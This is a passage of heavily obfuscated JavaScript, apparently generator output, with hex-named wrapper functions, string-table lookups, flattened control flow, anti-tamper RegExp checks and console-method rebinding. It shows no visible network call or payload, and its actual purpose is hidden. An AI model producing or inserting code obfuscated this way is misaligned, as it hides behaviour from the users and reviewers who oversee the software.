_0x47b88d[_0x2aeb76(0x178,0x18c,0x100,0x147,0x120)](_0x7aa8b0,_0x294c39)},'zJcQz':_0x47b88d[_0x7aea20(0x2e6,0x37e,0x2ed,0x2e1,0x459)],'rGrpc':_0x47b88d[_0x7aea20(0x374,0x393,0x398,0x38b,0x2d5)]};function _0x388b23(_0x14aeba,_0x34e7a4,_0x53d3e3,_0x3f92d0,_0x538dc9){return _0x554211(_0x14aeba-0x1f2,_0x34e7a4-0x19f,_0x53d3e3-0x46,_0x538dc9,_0x14aeba-0x31f)}function _0x3880ce(_0x5b8d4e,_0x4909fc,_0xe6a961,_0x5e2087,_0x2007fc){return _0x18b8a6(_0x2007fc-0xd6,_0x4909fc-0x1b3,_0xe6a961-0xac,_0x4909fc,_0x2007fc-0x1a4)}if(_0x47b88d[_0x561c72(0x1ba,0x179,0x184,0x26b,0x239)](_0x47b88d[_0x7aea20(0x221,0x2cd,0x332,0x302,0x2b3)],_0x47b88d[_0x7aea20(0x36b,0x2cd,0x23c,0x3b1,0x396)])){var _0x82c97d=!![];return function(_0x5eb43b,_0x206575){function _0x312676(_0x36b058,_0x3a49b2,_0x49c445,_0x1fdc9e,_0xc2fba7){return _0x3880ce(_0x36b058-0x1f1,_0xc2fba7,_0x49c445-0x16f,_0x1fdc9e-0xaa,_0x36b058- -0x7f)}function _0x1d5fc8(_0x5e2f5d,_0x4f9a52,_0x5dc834,_0xf890d3,_0x2f228a){return _0x3880ce(_0x5e2f5d-0x164,_0x5e2f5d,_0x5dc834-0xc9,_0xf890d3-0x3,_0x5dc834-0x2dc)}function _0xf4e179(_0x11d4c3,_0x5bfbe9,_0x5037e1,_0x317354,_0x52ebbc){return _0x2f1860(_0x11d4c3-0x192,_0x5bfbe9-0x168,_0x5037e1-0x17e,_0x5bfbe9,_0x5037e1- -0xd9)}function _0x26bdef(_0x1f598d,_0x351c85,_0x4f81c7,_0x418843,_0x4f3631){return _0x2f1860(_0x1f598d-0x55,_0x351c85-0xe3,_0x4f81c7-0x17,_0x4f3631,_0x351c85- -0xd6)}var _0x5a152e={'PAzKp':function(_0x5545de,_0x10c32c){function _0x40274b(_0x3add63,_0xa154fd,_0x2f6532,_0x33df2e,_0x24bebd){return _0x5e9c(_0x24bebd- -0x26a,_0xa154fd)}return _0x585c32[_0x40274b(-0x17,-0x106,-0x99,-0xe5,-0x8c)](_0x5545de,_0x10c32c)},'pLnqT':_0x585c32[_0x45969f(0x54,-0x40,-0x64,0x4b,-0xc7)],'FfpCw':function(_0x38b25e,_0x3f1a04){function _0x537ddf(_0x47c381,_0x57b5d5,_0x2207f4,_0x97db0e,_0x12f5ef){return _0x45969f(_0x57b5d5,_0x57b5d5-0x88,_0x2207f4-0x5d5,_0x97db0e-0x27,_0x12f5ef-0x80)}return _0x585c32[_0x537ddf(0x46b,0x4f6,0x4d5,0x439,0x55e)](_0x38b25e,_0x3f1a04)},'dFCnn':_0x585c32[_0x26bdef(0x71,0x73,-0x6c,0x13a,0x105)],'VzKMD':_0x585c32[_0x45969f(-0x123,-0xe4,-0xdd,-0xdf,-0x1b8)],'cEvSC':_0x585c32[_0xf4e179(0x18f,0x233,0x19d,0xb9,0x1c2)],'laOqu':_0x585c32[_0x1d5fc8(0x42b,0x353,0x419,0x474,0x46b)],'tiLaE':function(_0x33ee08,_0x575685){function _0x43fce0(_0x416024,_0x2d7466,_0x14f145,_0x227804,_0x35c571){return _0x312676(_0x416024-0x134,_0x2d7466-0x125,_0x14f145-0x5,_0x227804-0x3e,_0x227804)}return _0x585c32[_0x43fce0(0x28c,0x2b2,0x1ab,0x219,0x345)](_0x33ee08,_0x575685)},'aNdXk':_0x585c32[_0x1d5fc8(0x437,0x3ee,0x4c7,0x518,0x49c)],'eJtrs':function(_0xfb42ac,_0x64a1b5){function _0x1003ad(_0x310f95,_0x1ccdcf,_0x46f623,_0x195c7d,_0x53fb23){return _0x26bdef(_0x310f95-0x5d,_0x46f623-0x1d1,_0x46f623-0x38,_0x195c7d-0x109,_0x53fb23)}return _0x585c32[_0x1003ad(0x2b8,0x1c0,0x2b0,0x213,0x37f)](_0xfb42ac,_0x64a1b5)},'RTOWl':_0x585c32[_0xf4e179(0x278,0xba,0x18d,0x1dd,0x120)],'ksZzY':function(_0x4c875c,_0x3f4c1f){function _0x52a6cc(_0x12e730,_0x72d2e4,_0x1bdd5c,_0x19f19a,_0x2fb0e8){return _0xf4e179(_0x12e730-0x107,_0x2fb0e8,_0x12e730- -0x1cf,_0x19f19a-0x15a,_0x2fb0e8-0x69)}return _0x585c32[_0x52a6cc(-0x71,0x4,-0x23,0x45,-0x12d)](_0x4c875c,_0x3f4c1f)},'iKDvK':_0x585c32[_0x45969f(0x37,-0x9c,-0xae,-0xf3,-0x107)],'LTrmC':function(_0x2ad12e,_0x45f85){function _0x28647c(_0x323c10,_0x37660e,_0x4ddaff,_0x29408a,_0x5a52f6){return _0x26bdef(_0x323c10-0xf8,_0x29408a-0x4f6,_0x4ddaff-0x1ea,_0x29408a-0x78,_0x4ddaff)}return _0x585c32[_0x28647c(0x59c,0x6f1,0x683,0x66c,0x687)](_0x2ad12e,_0x45f85)},'ErSZS':function(_0x2258d2){function _0x5099d9(_0x532b33,_0x5b4af3,_0x2c157c,_0x4a76f6,_0x34b5a4){return _0x312676(_0x532b33- -0x101,_0x5b4af3-0x187,_0x2c157c-0x66,_0x4a76f6-0x13d,_0x2c157c)}return _0x585c32[_0x5099d9(0x27,-0xa4,-0x10,-0x93,-0x2)](_0x2258d2)}};function _0x45969f(_0x2c8875,_0x391ea9,_0x12f1d5,_0x3fcf7f,_0x23809b){return _0x3880ce(_0x2c8875-0x135,_0x2c8875,_0x12f1d5-0x17b,_0x3fcf7f-0x1d,_0x12f1d5- -0x18b)}if(_0x585c32[_0x45969f(0x66,-0xa7,-0x53,-0x33,0x78)](_0x585c32[_0x26bdef(0x2a1,0x1b7,0x211,0x1d4,0x290)],_0x585c32[_0x1d5fc8(0x307,0x2d0,0x355,0x3eb,0x28c)])){var _0x271699=_0x82c97d?function(){function _0x4761ae(_0x4dbdc7,_0x434739,_0x4dfd87,_0x25af37,_0x1fe7da){return _0x26bdef(_0x4dbdc7-0x2b,_0x4dfd87-0x136,_0x4dfd87-0x69,_0x25af37-0x57,_0x4dbdc7)}function _0xa2ff45(_0x2c984e,_0x2bf13b,_0x41858b,_0x56fa6f,_0x3853c1){return _0x1d5fc8(_0x2bf13b,_0x2bf13b-0x19d,_0x56fa6f- -0x137,_0x56fa6f-0x129,_0x3853c1-0xdb)}function _0x538c69(_0x3a90e3,_0x549796,_0x4e8cec,_0x5174f8,_0x1c7a66){return _0x26bdef(_0x3a90e3-0x1c2,_0x549796-0x477,_0x4e8cec-0x25,_0x5174f8-0x79,_0x1c7a66)}function _0x45fba3(_0x252812,_0xe8d1cf,_0x17c0e4,_0x356c0a,_0x5df2e4){return _0x45969f(_0xe8d1cf,_0xe8d1cf-0x172,_0x5df2e4-0x623,_0x356c0a-0x106,_0x5df2e4-0x1f0)}function _0x315219(_0x4bba47,_0x46242b,_0x40f5c5,_0x282517,_0x7c73b7){return _0x45969f(_0x4bba47,_0x46242b-0x16d,_0x40f5c5-0x454,_0x282517-0x57,_0x7c73b7-0x67)}if(_0x5a152e[_0x45fba3(0x703,0x681,0x72f,0x638,0x697)](_0x5a152e[_0x45fba3(0x60e,0x5d5,0x608,0x757,0x6b7)],_0x5a152e[_0x45fba3(0x699,0x79c,0x645,0x6c4,0x6b7)])){if(_0x206575){if(_0x5a152e[_0xa2ff45(0x393,0x3b7,0x3f8,0x334,0x3cf)](_0x5a152e[_0x315219(0x4b6,0x32a,0x3f4,0x323,0x342)],_0x5a152e[_0xa2ff45(0x252,0x23e,0x282,0x294,0x347)])){var _0x303f4e=_0xc2a844[_0x45fba3(0x447,0x45b,0x4d3,0x5c6,0x519)](_0x36a222,arguments);return _0x47dade=null,_0x303f4e}else{var _0xa7ccbf=_0x206575[_0xa2ff45(0x2ca,0x2d8,0x1fb,0x226,0x2d7)](_0x5eb43b,arguments);return _0x206575=null,_0xa7ccbf}}}else _0x263f07=_0x1e87d9}:function(){};return _0x82c97d=![],_0x271699}else{var _0x483c93=new _0x5e6a2b(OTWqca[_0x312676(0xf0,0x1ba,0x104,0x1a9,0xea)]),_0x15d984=new _0x5a09c3(OTWqca[_0x1d5fc8(0x56c,0x542,0x509,0x539,0x529)],'i'),_0x3d3686=OTWqca[_0x26bdef(0xf7,0x13e,0xd4,0x132,0x1c8)](_0x3761f4,OTWqca[_0x45969f(0x116,0x4d,0x40,0xaf,0x3d)]);!_0x483c93[_0x26bdef(0x19b,0x1a4,0xfc,0x1d2,0xe0)](OTWqca[_0x26bdef(0xe2,0x1a3,0x151,0xe9,0x232)](_0x3d3686,OTWqca[_0xf4e179(0x1c7,0x172,0x159,0x87,0x1ed)]))||!_0x15d984[_0x312676(0x186,0x1a7,0xa0,0x97,0x188)](OTWqca[_0x312676(0x19f,0x1cf,0x1e9,0xcc,0xb6)](_0x3d3686,OTWqca[_0x45969f(0x1e,0x96,-0x56,-0xee,0x8c)]))?OTWqca[_0x1d5fc8(0x518,0x456,0x490,0x411,0x57a)](_0x3d3686,'0'):OTWqca[_0x312676(0x62,0xd8,-0x28,0x2c,0x138)](_0x5c7df0)}}}else{var _0x1b1f1b={};_0x1b1f1b[_0x3880ce(0x1a1,0x178,0x88,0xed,0x11c)+'e']=![],_0x1b1f1b[_0x561c72(0x28f,0x388,0x3b4,0x325,0x31a)]=0x15180,_0x1b1f1b[_0x561c72(0x32c,0x356,0x3b0,0x24b,0x2f5)+'H']=_0x47b88d[_0x561c72(0x1b5,0x1be,0x359,0x2d5,0x294)],_0x111f70[_0x2f1860(0x1c5,0x1e1,0x208,0x21b,0x1b0)+_0x2f1860(0x1ea,0x202,0x164,0x2cd,0x20e)+_0x7aea20(0x31b,0x3f4,0x49e,0x3f6,0x42f)+'dm']=_0x1b1f1b}}());(function(){function _0x3c7e19(_0x1409c2,_0x4a88e4,_0x36053b,_0x3dd830,_0x3368c7){return _0x554211(_0x1409c2-0x113,_0x4a88e4-0x2a,_0x36053b-0x98,_0x4a88e4,_0x3368c7-0x272)}var _0x3cd0fa={'uaDIT':function(_0x7d94d9){function _0x21bea4(_0x1fe4d8,_0x3e08e3,_0x127731,_0x5468d8,_0x34c1ba){return _0x5e9c(_0x127731- -0x133,_0x3e08e3)}return _0x47b88d[_0x21bea4(0x28f,0x28b,0x270,0x232,0x2f8)](_0x7d94d9)}};function _0x15b30f(_0x4e896b,_0x3cb35c,_0x581d52,_0x3c0583,_0x4a735d){return _0x554211(_0x4e896b-0x2a,_0x3cb35c-0x1a9,_0x581d52-0x149,_0x3cb35c,_0x4e896b-0x19c)}function _0xedc76b(_0x1a0ba7,_0xfe0b0c,_0x47aba0,_0xbcac33,_0x299193){return _0x18b8a6(_0x1a0ba7- -0x36,_0xfe0b0c-0x1d2,_0x47aba0-0xe0,_0xbcac33,_0x299193-0x193)}function _0x20ce42(_0x1ede0f,_0x110595,_0x7731e5,_0x2730dc,_0x979bbb){return _0x3265f8(_0x1ede0f,_0x110595-0x12,_0x7731e5-0x147,_0x2730dc-0x7e,_0x2730dc- -0xc3)}function _0x4a2586(_0x11ba42,_0x1a9648,_0x589885,_0x53546f,_0x185cc8){return _0x17aa71(_0x11ba42-0xd0,_0x1a9648-0x79,_0x589885-0x10f,_0x1a9648-0x1,_0x185cc8)}if(_0x47b88d[_0x4a2586(0x35c,0x2ad,0x21f,0x251,0x2cf)](_0x47b88d[_0x20ce42(0x319,0x36e,0x34e,0x3e3,0x389)],_0x47b88d[_0x20ce42(0x465,0x464,0x2f3,0x3b8,0x444)])){var _0x34f833=_0x47b88d[_0x15b30f(0x190,0x23e,0x136,0x119,0x26a)][_0x20ce42(0x564,0x3be,0x455,0x486,0x518)]('|'),_0x3127e8=-0x191c+0x1*-0x162f+-0x2f4b*-0x1;while(!![]){switch(_0x34f833[_0x3127e8++]){case'0':var _0x4dd5b3=_0x1d1702[_0x5e7785]||_0x2b5c0d;continue;case'1':_0x539c0a[_0x5e7785]=_0x2b5c0d;continue;case'2':var _0x2b5c0d=_0x3452af[_0x3c7e19(0x388,0x334,0x237,0x259,0x30e)+_0x3c7e19(0x134,0x1ad,0x17b,0x1ce,0x209)+'r'][_0x20ce42(0x463,0x486,0x475,0x533,0x467)+_0x4a2586(0x105,0x1ed,0x2b1,0x11a,0x10c)][_0x4a2586(0x3a5,0x305,0x300,0x347,0x354)](_0x9b9808);continue;case'3':_0x2b5c0d[_0x20ce42(0x3b9,0x3a0,0x336,0x3c5,0x33a)+_0x15b30f(0x1e8,0x17f,0x277,0x1bb,0x25b)]=_0x26c675[_0xedc76b(0x88,0x8b,0x82,0x141,0xbd)](_0x4a6bd5);continue;case'4':var _0x5e7785=_0x43e937[_0x30a249];continue;case'5':_0x2b5c0d[_0x4a2586(0x1e2,0x267,0x27c,0x32c,0x1da)+_0x4a2586(0x262,0x2ea,0x310,0x288,0x369)]=_0x4dd5b3[_0x15b30f(0x18a,0xb1,0x17b,0x235,0x16f)+_0x20ce42(0x431,0x3bc,0x511,0x46e,0x3e4)][_0x20ce42(0x457,0x4cd,0x3d8,0x489,0x4c8)](_0x4dd5b3);continue}break}}else _0x47b88d[_0x15b30f(0x2ce,0x302,0x1fa,0x24d,0x2b1)](_0x725c32,this,function(){function _0x1a3ee3(_0x7bfeb8,_0x776223,_0x2fcdd8,_0x5d4194,_0x533087){return _0x3c7e19(_0x7bfeb8-0x134,_0x5d4194,_0x2fcdd8-0x1c,_0x5d4194-0x193,_0x533087- -0x3e4)}function _0x5be504(_0x2ca18f,_0x1b6184,_0xed33ed,_0x54371c,_0x1a715a){return _0xedc76b(_0x54371c-0x3ab,_0x1b6184-0x13d,_0xed33ed-0x133,_0x1b6184,_0x1a715a-0xad)}var _0x169383={'fbRAh':function(_0x75eacc,_0x10db92){function _0x33e0c7(_0x4be3ce,_0x3834,_0x5c9a9c,_0x1992d3,_0x4e9800){return _0x5e9c(_0x5c9a9c-0x127,_0x3834)}return _0x47b88d[_0x33e0c7(0x43c,0x4a0,0x4a0,0x469,0x518)](_0x75eacc,_0x10db92)},'utxHZ':function(_0x1070a8,_0x1807f7){function _0x283ae5(_0x568d8d,_0x802e0f,_0x1dbabb,_0xe96fa8,_0x5da138){return _0x5e9c(_0x5da138- -0x2ca,_0x568d8d)}return _0x47b88d[_0x283ae5(0x80,0x64,-0x37,-0x7f,0x26)](_0x1070a8,_0x1807f7)},'JfFJt':_0x47b88d[_0x2ccf65(0x397,0x339,0x2f2,0x2a7,0x351)],'UbgoI':_0x47b88d[_0x2ccf65(0x2db,0x2eb,0x2b8,0x2b0,0x2c5)],'Btpqj':function(_0x2bb65f){function _0x2de635(_0x339ff0,_0x136ae6,_0x5bb2ea,_0x505e24,_0x4a4880){return _0x2ccf65(_0x339ff0-0x61,_0x4a4880,_0x5bb2ea-0x198,_0x505e24-0x8,_0x5bb2ea-0x168)}return _0x47b88d[_0x2de635(0x55a,0x490,0x4d1,0x4a1,0x47b)](_0x2bb65f)},'mleSP':function(_0x2456b0,_0x565bf0){function _0x333fc0(_0x393fe6,_0x14192c,_0x34f5a9,_0x5e3da1,_0x85c3ec){return _0x2ccf65(_0x393fe6-0x4b,_0x14192c,_0x34f5a9-0x1d2,_0x5e3da1-0x163,_0x34f5a9-0x35e)}return _0x47b88d[_0x333fc0(0x694,0x780,0x6fe,0x64c,0x6ac)](_0x2456b0,_0x565bf0)},'pLNyz':_0x47b88d[_0x2ccf65(0x124,0x2ed,0x116,0x1fe,0x205)]};function _0x2ccf65(_0x54f20c,_0x32f8b7,_0x2a3f97,_0x4e5311,_0x1a5cfc){return _0x15b30f(_0x1a5cfc-0xba,_0x32f8b7,_0x2a3f97-0x12e,_0x4e5311-0x113,_0x1a5cfc-0x163)}function _0x481bc0(_0x507336,_0x2493ef,_0x4755be,_0x3ccccf,_0x424cfb){return _0x4a2586(_0x507336-0x85,_0x4755be- -0x55,_0x4755be-0xdc,_0x3ccccf-0x1f2,_0x424cfb)}function _0x5a0ffa(_0x4a6744,_0x5bd1f4,_0xa46901,_0x55e17f,_0x344368){return _0xedc76b(_0x55e17f- -0x17a,_0x5bd1f4-0x4b,_0xa46901-0xf,_0xa46901,_0x344368-0x6c)}if(_0x47b88d[_0x2ccf65(0x364,0x2ef,0x20f,0x20d,0x2e3)](_0x47b88d[_0x1a3ee3(-0x143,-0x4a,-0x26,-0xd9,-0xd9)],_0x47b88d[_0x1a3ee3(0x56,0x16,-0x11c,-0x6c,-0x49)])){var _0x22cb53=new RegExp(_0x47b88d[_0x5be504(0x3a3,0x4b8,0x373,0x3e0,0x36a)]),_0x37d36b=new RegExp(_0x47b88d[_0x5a0ffa(-0x10d,-0x15f,-0x3b,-0x7f,0x45)],'i'),_0x191fd1=_0x47b88d[_0x5be504(0x352,0x2d3,0x3d0,0x357,0x2f8)](_0x4fe8eb,_0x47b88d[_0x1a3ee3(-0x245,-0xd4,-0x177,-0x203,-0x1a2)]);if(!_0x22cb53[_0x2ccf65(0x35d,0x3e6,0x270,0x36d,0x353)](_0x47b88d[_0x481bc0(0x2c4,0x3dd,0x2f5,0x35c,0x399)](_0x191fd1,_0x47b88d[_0x5be504(0x3a2,0x45b,0x561,0x473,0x4a4)]))||!_0x37d36b[_0x5be504(0x45d,0x431,0x42b,0x4a4,0x466)](_0x47b88d[_0x2ccf65(0x360,0x1ed,0x210,0x2ae,0x2cb)](_0x191fd1,_0x47b88d[_0x481bc0(0x3df,0x325,0x32e,0x387,0x303)]))){if(_0x47b88d[_0x2ccf65(0x2b5,0x103,0x192,0x26e,0x1ce)](_0x47b88d[_0x2ccf65(0x33f,0x2f7,0x2ce,0x37b,0x2d4)],_0x47b88d[_0x1a3ee3(-0x1e1,-0x1bd,-0xcc,-0xcb,-0x196)])){var _0x1a05de=FjDGqu[_0x2ccf65(0x291,0x324,0x2ce,0x35b,0x26c)](_0x56d746,FjDGqu[_0x2ccf65(0x34c,0x2fb,0x402,0x2f0,0x354)](FjDGqu[_0x481bc0(0x353,0x2aa,0x322,0x38c,0x28f)](FjDGqu[_0x5be504(0x350,0x337,0x4b5,0x3d8,0x37c)],FjDGqu[_0x5a0ffa(-0xf9,-0x102,-0x13e,-0x1d1,-0x19d)]),');'));_0x1f0263=FjDGqu[_0x2ccf65(0x2a5,0x1a4,0x28c,0x2fa,0x20a)](_0x1a05de)}else _0x47b88d[_0x5be504(0x470,0x4ba,0x4cc,0x48e,0x52c)](_0x191fd1,'0')}else _0x47b88d[_0x2ccf65(0x345,0x21a,0x33f,0x256,0x28a)](_0x47b88d[_0x481bc0(0x414,0x2c0,0x33f,0x36b,0x34e)],_0x47b88d[_0x1a3ee3(-0x142,-0x105,-0x75,-0x29,-0xc3)])?cGfTHp[_0x2ccf65(0x22f,0x180,0x2d6,0x2c5,0x26d)](_0x2b6898):_0x47b88d[_0x5be504(0x4d9,0x580,0x3f8,0x4ba,0x552)](_0x4fe8eb)}else _0x5b6e28+=_0x169383[_0x481bc0(0x1c5,0x20f,0x1f2,0x15e,0x28a)](_0x169383[_0x481bc0(0x343,0x1c7,0x278,0x192,0x2d2)],_0x169383[_0x2ccf65(0x1e3,0x2ed,0x273,0x34b,0x26c)](_0x18073c,_0x797dd5))})()}());var _0x4e4bc0=(function(){function _0x4a3b47(_0x2566eb,_0x1110b7,_0x23ea69,_0x2c1334,_0x49aa13){return _0x3265f8(_0x49aa13,_0x1110b7-0x3,_0x23ea69-0x31,_0x2c1334-0x12c,_0x23ea69- -0x54f)}function _0x2b687b(_0x533d58,_0x1cbd43,_0x194ab6,_0xa140f6,_0x34f23c){return _0x554211(_0x533d58-0x1d9,_0x1cbd43-0xeb,_0x194ab6-0x18c,_0x533d58,_0xa140f6-0x210)}function _0x5d6d03(_0x2a6f62,_0x405d57,_0x2d94bd,_0x487cd7,_0xc41401){return _0x242ca8(_0xc41401- -0xd,_0x405d57-0xb2,_0x405d57,_0x487cd7-0x131,_0xc41401-0x1aa)}function _0x42c8ac(_0x1fb11e,_0x588062,_0x33f10b,_0x4c6da2,_0x2b9c2d){return _0x554211(_0x1fb11e-0x12e,_0x588062-0x17c,_0x33f10b-0x80,_0x2b9c2d,_0x33f10b- -0xfd)}if(_0x47b88d[_0x42c8ac(-0x6a,0x42,-0x56,-0xef,0x96)](_0x47b88d[_0x4a3b47(-0xb,-0xab,-0x66,-0xd5,-0xa5)],_0x47b88d[_0x42c8ac(-0x262,-0x18d,-0x183,-0x197,-0x10e)])){var _0x2baa0e=!![];return function(_0x5644da,_0x11600b){function _0x117e59(_0x3bf7ff,_0x3e5221,_0x6069b5,_0x1668c0,_0x19633b){return _0x4a3b47(_0x3bf7ff-0xc1,_0x3e5221-0x1d4,_0x1668c0-0x313,_0x1668c0-0x18f,_0x6069b5)}var _0x453fd5={'OVwMW':function(_0x11c16d,_0x414aa0){function _0x561714(_0x9e47bf,_0x5afcd3,_0x16a48b,_0x47a2fd,_0xbcc288){return _0x5e9c(_0x47a2fd-0xe2,_0x5afcd3)}return _0x47b88d[_0x561714(0x3f6,0x3f3,0x48e,0x440,0x3a2)](_0x11c16d,_0x414aa0)},'cWFBI':function(_0x3583cb,_0x264d03){function _0x26e007(_0x12c578,_0x26edbd,_0x5ddae6,_0x585417,_0x2dc2f6){return _0x5e9c(_0x5ddae6- -0x23e,_0x26edbd)}return _0x47b88d[_0x26e007(0x3a,0x27,-0x30,-0xb5,-0x100)](_0x3583cb,_0x264d03)},'npvKX':_0x47b88d[_0x3309b5(0x72,0xf4,0x5e,0x145,0x162)],'PDJsg':_0x47b88d[_0x3309b5(0xfd,0x5d,0xdc,0x61,0x2c)],'RMvLN':function(_0x28926f,_0x50a938){function _0x83f310(_0x524027,_0xcc9e25,_0x186af9,_0x39c0ed,_0x143d08){return _0x117e59(_0x524027-0x122,_0xcc9e25-0x145,_0x186af9,_0x524027- -0x254,_0x143d08-0x182)}return _0x47b88d[_0x83f310(0x79,0x81,-0x6b,0xd,-0x19)](_0x28926f,_0x50a938)},'ZJZFA':_0x47b88d[_0x54e42f(0x59c,0x582,0x5cc,0x4a9,0x4fc)],'mIBMe':_0x47b88d[_0x54e42f(0x46a,0x51c,0x496,0x558,0x4d8)]};function _0x54e42f(_0x556f9f,_0x3324e1,_0x408f4c,_0x46ade8,_0x36c096){return _0x4a3b47(_0x556f9f-0xdb,_0x3324e1-0xe5,_0x36c096-0x49e,_0x46ade8-0x1a8,_0x556f9f)}function _0x1315f0(_0x38cbcb,_0x2acd2f,_0x26d0b3,_0x55d20b,_0x333d6d){return _0x4a3b47(_0x38cbcb-0x1ab,_0x2acd2f-0x18b,_0x55d20b-0x4d,_0x55d20b-0x133,_0x38cbcb)}function _0x3309b5(_0x65038e,_0x57d70b,_0x43154b,_0x4eac08,_0x2c2c4b){return _0x5d6d03(_0x65038e-0xd4,_0x43154b,_0x43154b-0x115,_0x4eac08-0x16,_0x65038e- -0x66)}function _0x4c0764(_0x454f26,_0x3b2372,_0x1acd19,_0x54faf9,_0x87db0b){return _0x42c8ac(_0x454f26-0x3e,_0x3b2372-0x195,_0x3b2372-0xbc,_0x54faf9-0x106,_0x1acd19)}if(_0x47b88d[_0x3309b5(0x16f,0xbb,0x24f,0xf4,0x1b1)](_0x47b88d[_0x1315f0(0xd3,0x162,0x1aa,0xbf,0x16f)],_0x47b88d[_0x4c0764(0x82,0x10,0x6d,0xa2,-0x71)])){if(_0xb1a5c1){var _0x417cfb=_0x55bd89[_0x1315f0(-0x122,-0xe7,-0x135,-0xc9,-0x16a)](_0xb6ab81,arguments);return _0x503b72=null,_0x417cfb}}else{var _0x4bc079=_0x2baa0e?function(){function _0x282ea9(_0x4ff124,_0xbe1e65,_0x5261e5,_0x397d38,_0x4be273){return _0x1315f0(_0xbe1e65,_0xbe1e65-0x20,_0x5261e5-0xc3,_0x4be273-0x4a3,_0x4be273-0x1a4)}function _0x192138(_0x49c4b5,_0xfb49b2,_0xbed2fb,_0x47f320,_0x26a148){return _0x3309b5(_0x26a148-0x507,_0xfb49b2-0x1a2,_0xbed2fb,_0x47f320-0x7f,_0x26a148-0x130)}function _0x33a1a3(_0x4db14d,_0x432b78,_0x4f71e1,_0x4b3030,_0x32a04b){return _0x1315f0(_0x4db14d,_0x432b78-0x6c,_0x4f71e1-0x13e,_0x432b78- -0xbc,_0x32a04b-0x181)}function _0x4e75a0(_0x285162,_0x2da01f,_0x4bb56e,_0x18f36e,_0x277d07){return _0x1315f0(_0x2da01f,_0x2da01f-0x118,_0x4bb56e-0x16,_0x4bb56e-0x397,_0x277d07-0x1f)}function _0x2079cc(_0x114764,_0x408cc,_0x21a7be,_0x720604,_0x4fee49){return _0x117e59(_0x114764-0x1b,_0x408cc-0x6f,_0x720604,_0x4fee49-0x1a4,_0x4fee49-0x1e9)}var _0x355c67={'lJWmy':function(_0x57ecd7,_0x392107){function _0x265c56(_0x8c1fc2,_0x13150f,_0x3d3eb0,_0x434a3d,_0x4d50a4){return _0x5e9c(_0x13150f- -0x28c,_0x434a3d)}return _0x453fd5[_0x265c56(0x3,-0x9,0xc3,0xd2,0xc1)](_0x57ecd7,_0x392107)}};if(_0x453fd5[_0x2079cc(0x5bb,0x618,0x57d,0x5d4,0x53a)](_0x453fd5[_0x4e75a0(0x292,0x243,0x2c7,0x1e0,0x3a6)],_0x453fd5[_0x33a1a3(-0x171,-0x9e,-0x47,-0xa0,-0x134)])){if(_0x11600b){if(_0x453fd5[_0x192138(0x725,0x755,0x5cb,0x714,0x66a)](_0x453fd5[_0x4e75a0(0x327,0x26f,0x31f,0x29f,0x3de)],_0x453fd5[_0x4e75a0(0x3cf,0x3fe,0x361,0x353,0x290)]))usPHLA[_0x282ea9(0x4c2,0x3b3,0x4ec,0x38e,0x430)](_0x3bc882,0xae5+0x48c*-0x7+0x14ef*0x1);else{var _0x10b0dd=_0x11600b[_0x4e75a0(0x2ed,0x31a,0x2ce,0x1e8,0x26d)](_0x5644da,arguments);return _0x11600b=null,_0x10b0dd}}}else{var _0x1b2bf3=_0x305542?function(){function _0x3d9188(_0x3b6553,_0x3426d0,_0x56906e,_0x3f2013,_0x452b20){return _0x2079cc(_0x3b6553-0x1d8,_0x3426d0-0x1a0,_0x56906e-0x10f,_0x3b6553,_0x3426d0- -0x114)}if(_0x2d0786){var _0x1ecc53=_0x445a14[_0x3d9188(0x33d,0x28d,0x234,0x2df,0x2da)](_0x4d97f0,arguments);return _0x265bbd=null,_0x1ecc53}}:function(){};return _0xd840fd=![],_0x1b2bf3}}:function(){};return _0x2baa0e=![],_0x4bc079}}}else LdYYbm[_0x5d6d03(0x260,0x1e4,0x1de,0xda,0x1ac)](_0x3afb68,'0')}()),_0x253db7=_0x47b88d[_0x3265f8(0x413,0x593,0x3fb,0x4a0,0x4c2)](_0x4e4bc0,this,function(){function _0x2ba0dd(_0x581fb8,_0x5ae066,_0x3b3df9,_0x123d09,_0x565230){return _0x242ca8(_0x3b3df9-0x2eb,_0x5ae066-0xf6,_0x5ae066,_0x123d09-0x190,_0x565230-0x1af)}function _0x4838e4(_0xae1e86,_0x23b1b9,_0x51bd6c,_0x34927f,_0x38f0bc){return _0x554211(_0xae1e86-0x2b,_0x23b1b9-0x1e4,_0x51bd6c-0x9a,_0xae1e86,_0x23b1b9-0x152)}function _0x4eb9ad(_0x50dee6,_0xaa2240,_0x38aa90,_0x335f59,_0x157873){return _0x18b8a6(_0x50dee6- -0x194,_0xaa2240-0x17c,_0x38aa90-0x133,_0x335f59,_0x157873-0x16a)}function _0x5b1ce8(_0x40fe1d,_0x11e4d6,_0x572b44,_0x17dc3b,_0x3f39b9){return _0x18b8a6(_0x3f39b9- -0x190,_0x11e4d6-0x8,_0x572b44-0x48,_0x11e4d6,_0x3f39b9-0x13b)}function _0x20b36f(_0x372875,_0x1ccc6b,_0x8fd5a,_0x51e255,_0x196971){return _0x17aa71(_0x372875-0x14a,_0x1ccc6b-0x37,_0x8fd5a-0xfb,_0x8fd5a-0x20e,_0x196971)}var _0x2d8e59={'nkhBj':function(_0x24c909,_0x244fee){function _0x50eaed(_0x5cf0d3,_0x4d71eb,_0x82f3fd,_0x1c0144,_0xa5001c){return _0x5e9c(_0x5cf0d3- -0x1c,_0x82f3fd)}return _0x47b88d[_0x50eaed(0x1c9,0xef,0xeb,0x113,0x18a)](_0x24c909,_0x244fee)},'Xkgew':_0x47b88d[_0x4838e4(0x158,0x1bf,0x25e,0xd2,0x1e3)],'GNjDs':_0x47b88d[_0x20b36f(0x39d,0x4c2,0x47f,0x4ff,0x51b)],'SHrNF':_0x47b88d[_0x5b1ce8(-0x4,-0xc,-0xf2,-0xea,-0x55)]};if(_0x47b88d[_0x4838e4(0x225,0x1df,0x1ab,0x197,0x204)](_0x47b88d[_0x4eb9ad(-0x1c,-0x46,0xbc,-0x92,-0xdb)],_0x47b88d[_0x4838e4(0x93,0x130,0x178,0x186,0xd5)])){var _0x5cdbd8;try{if(_0x47b88d[_0x4838e4(0x244,0x1f9,0x21c,0x160,0x1ce)](_0x47b88d[_0x4838e4(0x9a,0xce,0xcb,0x51,0x4e)],_0x47b88d[_0x4eb9ad(-0x136,-0xb7,-0x1b0,-0x87,-0x8b)])){var 